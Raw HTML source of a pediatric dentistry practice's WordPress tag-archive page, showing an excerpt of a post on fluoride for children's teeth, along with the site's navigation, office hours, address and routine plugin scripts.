					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body{
	overflow-x: hidden !important;
}
.pum-theme-2130 .pum-container, .pum-theme-lightbox .pum-container {
    background: #0000;
    box-shadow: none;
    border: none;
}
/****Menu bar*****/
@media screen and (max-width: 767px)
{
button#mobile-genesis-nav-primary {
    top: 185px;
	text-align:right;
	}
	.top-toggle {
		width:100% !important;
	}
}

@media (min-width: 768px) and (max-width:1024px) {
 button#mobile-genesis-nav-primary {
	top: 170px;
	}
}

@media (max-width: 766px){
    body .uwy.userway_p5 .uai {
   top: auto;
   bottom: 50px!important;
   left: 13px;
   right: auto;
 }
}
@media (max-width: 1460px) {
	.menu-logo {
    width: 150px !important;
    top: 15px !important;
}
	.header-btn-right a {
		font-size: 13px !important;
		padding: 15px 10px !important;
	}
	.header-btn-left a {
		font-size: 13px !important;
		padding: 15px 10px !important;
	}
}
@media screen and (min-width: 1024px) and (max-width: 1252px){
	ul#menu-joyful-menu li a {
    padding: 10px 6px !important;
}
}
@media screen and (min-width: 1024px) and (max-width: 1070px){
	ul#menu-joyful-menu li a {
		    font-size: 12px !important;
}
}
@media (max-width: 767px) {
	.site-footer .copy {
    padding-bottom: 25px !important;
}
}
.social-share-sec a{
	font-size: 24px;
}
.social-share-sec{
	text-align: center;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.joyfulsmilespediatricdentistry.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-fluoride-for-childrens-teeth tag-110 wp-theme-genesis wp-child-theme-genesis-sample genesis-sample custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="utility-bar"><div class="wrap"><div class="utility-bar-left"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="scheduleappoisec">
<h3>
	WELCOME TO JOYFUL SMILES PEDIATRIC DENTISTRY
</h3>
</div></div></div></section>
<section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <style> .btn--buy,.btn--pay,.btn--donate{background-color:#424e54;border:0;border-radius:8px;color:#fff;cursor:pointer;display:inline-block;font-family:Fira Sans,Arial,Helvetica,sans-serif;font-size:28px;line-height:1;margin-bottom:1em;padding:.75em 1em;vertical-align:middle;transition:background-color .4s ease;} .btn--pay{background-color:#494949;border-color:#494949;} .btn--pay:hover{background-color:#333;border-color:#333;} .btn--buy{background-color:#3ea56b;border-color:#2e955b;} .btn--buy:hover{background-color:#1e854b;text-decoration:none;} .btn--donate{background-color: #4e75b9;border-color: #4e75b9;} .btn--donate:hover{background-color:#3e65a9;border-color:#3e65a9;} .cards{margin-top:1em;} .cards img{border:1px solid #c5c6ce;border-radius:5px;} .cards--s img{height:30px;} .btn--pay { background-color: #3f51b5; font-family: Raleway; font-size: 30px; color: #fff; } .btn--pay:hover{ background-color: #283593; color: #fff; } </style> <div id="btnPayFrm" class="header-btn-right"><a href="https://joyfulsmiles.securepayments.cardpointe.com/pay?" class="btn btn--pay">Pay Now</a> <div class="cards cards--s"><img src="https://joyfulsmiles.securepayments.cardpointe.com/admin/hpp/img/cc--visa.png" alt=""> <img src="https://joyfulsmiles.securepayments.cardpointe.com/admin/hpp/img/cc--mastercard.png" alt=""> <img src="https://joyfulsmiles.securepayments.cardpointe.com/admin/hpp/img/cc--discover.png" alt=""> <img src="https://joyfulsmiles.securepayments.cardpointe.com/admin/hpp/img/cc--amex.png" alt=""></div></div><link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800|Material+Icons" rel="stylesheet" type="text/css" id="customFont" /></div></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.joyfulsmilespediatricdentistry.com/">Joyful Smiles Pediatric Dentistry Of Bradley</a></p><p class="site-description">Creating Happy &amp; Healthy Smile For Your Kid</p></div><div class="widget-area header-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="242" height="200" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/comming_soon.png" class="image wp-image-1084  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/comming_soon.png 242w, https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/comming_soon-125x103.png 125w, https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/comming_soon-75x62.png 75w" sizes="(max-width: 242px) 100vw, 242px" /></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-joyful-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1145" class="menu-logo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1145"><a href="https://www.joyfulsmilespediatricdentistry.com/"><span ><img src="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/09/logo.png"></span></a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1197"><a href="https://www.joyfulsmilespediatricdentistry.com/"><span >Home</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a href="https://www.joyfulsmilespediatricdentistry.com/services/"><span >Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.joyfulsmilespediatricdentistry.com/preventative-dental-care/"><span >Preventive Dental Care</span></a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://www.joyfulsmilespediatricdentistry.com/pediatric-restorative-dentistry/"><span >Pediatric Restorative Dentistry</span></a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.joyfulsmilespediatricdentistry.com/sedation-dentistry/"><span >Sedation Dentistry</span></a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.joyfulsmilespediatricdentistry.com/root-canal-therapy-for-children/"><span >Root Canal Therapy for Children</span></a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://www.joyfulsmilespediatricdentistry.com/orthodontic-treatment/"><span >Orthodontic Treatment</span></a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167"><a href="https://www.joyfulsmilespediatricdentistry.com/about-us/"><span >About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.joyfulsmilespediatricdentistry.com/meet-our-doctors/"><span >Meet Our Doctors</span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.joyfulsmilespediatricdentistry.com/photo-gallery/"><span >Photos</span></a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1146"><a href="https://www.joyfulsmilespediatricdentistry.com/resources/"><span >Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1484"><a href="https://www.joyfulsmilespediatricdentistry.com/blog/"><span >Blog</span></a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1159"><a href="#"><span >REVIEWS</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://www.joyfulsmilespediatricdentistry.com/read-our-reviews/"><span >Read Our Reviews</span></a></li>
		<li id="menu-item-1167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1167"><a target="_blank" href="https://www.google.co.in/search?ei=QaksXN-RE87erQGzyajwBw&#038;q=Joyful+Smiles+Pediatric+Dentistry%2C+840+N.+Kinzie%2C+Unit+E+Bradley+IL%2C+60915%2C+USA&#038;oq=Joyful+Smiles+Pediatric+Dentistry%2C+840+N.+Kinzie%2C+Unit+E+Bradley+IL%2C+60915%2C+USA&#038;gs_l=psy-ab.3...23637.26991..27470...0.0..0.172.901.0j6......0....1j2..gws-wiz.......0i71.OI7K9GUvKkw"><span >REVIEW OUR OFFICE</span></a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.joyfulsmilespediatricdentistry.com/social-media/"><span >Social Media</span></a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.joyfulsmilespediatricdentistry.com/faq/"><span >Frequently Asked Questions</span></a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.joyfulsmilespediatricdentistry.com/office-information/"><span >Office Info</span></a>
<ul class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.joyfulsmilespediatricdentistry.com/first-visit/"><span >First Visit</span></a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.joyfulsmilespediatricdentistry.com/bundles-of-joy/"><span >Dental Savings Plans</span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.joyfulsmilespediatricdentistry.com/financial-policy/"><span >Financial Policy</span></a></li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://www.joyfulsmilespediatricdentistry.com/locations/"><span >Locations</span></a>
<ul class="sub-menu">
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.joyfulsmilespediatricdentistry.com/locations/bradley/"><span >Bradley</span></a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://www.joyfulsmilespediatricdentistry.com/locations/tinley-park/"><span >Tinley Park</span></a></li>
</ul>
</li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.joyfulsmilespediatricdentistry.com/careers/"><span >Careers</span></a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.joyfulsmilespediatricdentistry.com/contact-us/"><span >Contact</span></a></li>
<li id="menu-item-1352" class="header-btn-left menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="/book-now/"><span >BOOK NOW</span></a></li>
<li id="menu-item-1353" class="header-btn-right menu-item menu-item-type-custom menu-item-object-custom menu-item-1353"><a href="tel:8154019535"><span >(815) 401-9535</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">fluoride for children&#039;s teeth</h1></div><article class="post-1878 post type-post status-publish format-standard has-post-thumbnail category-childs-oral-health-care category-fluoride-treatment tag-dentist-in-bradley tag-fluoride-for-childrens-teeth tag-fluoride-treatment tag-kids-dentist tag-oral-health tag-pediatric-dentistry entry" aria-label="Significance of Fluoride for Oral Health"><header class="entry-header"><a class="entry-image-link" href="https://www.joyfulsmilespediatricdentistry.com/significance-of-fluoride-for-oral-health/" aria-hidden="true" tabindex="-1"><img width="672" height="400" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2021/08/fluoride.png" class="aligncenter post-image entry-image" alt="Fluoride treatment significance" decoding="async" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.joyfulsmilespediatricdentistry.com/significance-of-fluoride-for-oral-health/">Significance of Fluoride for Oral Health</a></h2>
<p class="entry-meta"><time class="entry-time">August 19, 2021</time> by <span class="entry-author"><a href="https://www.joyfulsmilespediatricdentistry.com/author/relevanceteam/" class="entry-author-link" rel="author"><span class="entry-author-name">Joyful Smiles Pediatric Dentistry</span></a></span>  </p></header><div class="entry-content"><p>Fluoride is a naturally occurring element present in teeth. It is essential for tooth development and protects the enamel from the dangerous microorganisms and plaque acids that cause cavities. Fluoride is lost regularly as a result of the teeth&#8217;s exposure to acidic beverages, meals, and other germs in the mouth. However, there is no need&#8230; <a class="more-link" href="https://www.joyfulsmilespediatricdentistry.com/significance-of-fluoride-for-oral-health/" rel="nofollow">Read More</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.joyfulsmilespediatricdentistry.com/category/childs-oral-health-care/" rel="category tag">child's oral health care</a>, <a href="https://www.joyfulsmilespediatricdentistry.com/category/fluoride-treatment/" rel="category tag">Fluoride treatment</a></span> <span class="entry-tags">Tagged With: <a href="https://www.joyfulsmilespediatricdentistry.com/tag/dentist-in-bradley/" rel="tag">dentist in bradley</a>, <a href="https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-for-childrens-teeth/" rel="tag">fluoride for children's teeth</a>, <a href="https://www.joyfulsmilespediatricdentistry.com/tag/fluoride-treatment/" rel="tag">fluoride treatment</a>, <a href="https://www.joyfulsmilespediatricdentistry.com/tag/kids-dentist/" rel="tag">Kids Dentist</a>, <a href="https://www.joyfulsmilespediatricdentistry.com/tag/oral-health/" rel="tag">Oral Health</a>, <a href="https://www.joyfulsmilespediatricdentistry.com/tag/pediatric-dentistry/" rel="tag">Pediatric Dentistry</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">SEARCH</h3>
<form class="search-form" method="get" action="https://www.joyfulsmilespediatricdentistry.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.joyfulsmilespediatricdentistry.com/?s={s}"></form></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="f-wrap">
  <div class="footer-header">
    <h2> <span><img src="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/alarm-clock.png"></span> Office Hours </h2>
  </div>
  <div class="working-hours">
    <div class="working-hours-left">
      <p>Monday</p>
			<p>Tuesday</p>
			<p>Wednesday</p>
			<p>Thursday</p>
			<p>Friday</p>
      <p>Saturday</p>
			<p>Sunday</p>
			
    </div>
    <div class="working-hours-right">
      <p> : &nbsp;	9:00 AM – 5:00 PM</p>
      <p> : &nbsp;	9:00 AM – 5:00 PM</p>
			<p> : &nbsp;	9:00 AM – 5:00 PM</p>
			<p> : &nbsp;	9:00 AM – 5:00 PM</p>
			<p> : &nbsp;	9:00 AM – 5:00 PM</p>
			<p> : &nbsp;	CLOSED</p>
			<p> : &nbsp;	CLOSED</p>
			
    </div>
  </div>
  <div class="f-divider"></div>
</div></div></div></section>
<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="f-wrap">
  <div class="footer-header">
    <h3 style="color:#fff;"> <span><img src="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/09/address.png"></span> Joyful Smiles Pediatric Dentistry – Bradley, IL </h3>
  </div>
  <div class="working-hours">
  	<a href="https://maps.app.goo.gl/jh4pTFerg4rVS3Xe8" style="color:#fff;" target="_blank">840 N. Kinzie, Unit E Bradley IL, 60915</a>
  </div>
  <div class="f-divider"></div>
</div></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="f-wrap">
<div class="footer-header">
<h2>Follow us</h2>
</div>
</div>
</div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="social-share-sec"><a href="https://www.facebook.com/Joyful-Smiles-Pediatric-Dentistry-of-Bradley-876339335903361/" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/Joyful_SmilesPD/" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.linkedin.com/company/joyful-smiles-pediatric-dentistry/" target="_blank"><i class="fa fa-linkedin"></i></a> </div></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="f-wrap">
	<div class="footer-header">
	<h2>		
		<span><img src="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2018/05/pair-of-molars.png"></span>
		Our Services
		</h2>
	</div>
	
	
	
</div></div></div></section>
<section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-service-menu-container"><ul id="menu-footer-service-menu" class="menu"><li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://www.joyfulsmilespediatricdentistry.com/preventative-dental-care/">Preventive Dental Care</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://www.joyfulsmilespediatricdentistry.com/pediatric-restorative-dentistry/">Pediatric Restorative Dentistry</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://www.joyfulsmilespediatricdentistry.com/sedation-dentistry/">Sedation Dentistry</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://www.joyfulsmilespediatricdentistry.com/root-canal-therapy-for-children/">Root Canal Therapy for Children</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://www.joyfulsmilespediatricdentistry.com/orthodontic-treatment/">Orthodontic Treatment</a></li>
</ul></div></div></section>
</div></div></div>
	<div class="site-footer">
		<div class="wrap"><div class="copy">Copyright ©2026 Joyful Smiles Pediatric Dentistry of Bradley</div></div>
	</div>

<div class="ctafooter"><div id="innctafooter" class="wrap"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-672"><a href="/schedule-appointment/">Schedule Appointment</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674"><a href="tel:8154019535"><img src="https://www.joyfulsmilespediatricdentistry.com/wp-content/uploads/2019/01/mobile-phone-icon.png"></a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.joyfulsmilespediatricdentistry.com/sitemap/">Sitemap</a></li>
</ul></div></div></section>
</div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genesis-sample/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9J5CSZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style>
@media screen and (min-width:1023px){
nav#genesis-nav-primary.stick {
    position: fixed;
    top: -3px;
    width: 100%;
}
nav#genesis-nav-primary.stick+div {
    margin-top: 110px;
}
nav#genesis-nav-primary.stick .menu-logo{
-webkit-animation-name: tada;
  animation-name: tada;
    animation-duration: 3s;
    animation-iteration-count: 1;
    -webkit-animation-duration: 3s;
    -webkit-animation-iteration-count: 1;
}
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
</style><script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1b05236d8c","is_admin":"","is_mobile":"","ajaxurl":"https://www.joyfulsmilespediatricdentistry.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]","is_mobile_tablet":"","js_appended_delay":"50"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=4.0" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" src="//www.joyfulsmilespediatricdentistry.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.joyfulsmilespediatricdentistry.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#genesis-nav-primary-00","topspace":"0","minscreenwidth":"1023","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-builder/assets/js/bootstrap.js?ver=6.9" id="wpsm_tabs_b_bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.9" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/themes/genesis-sample/js/responsive-menu.js?ver=1.0.0" id="genesis-sample-responsive-menu-js"></script>
<script type="text/javascript" src="https://www.joyfulsmilespediatricdentistry.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
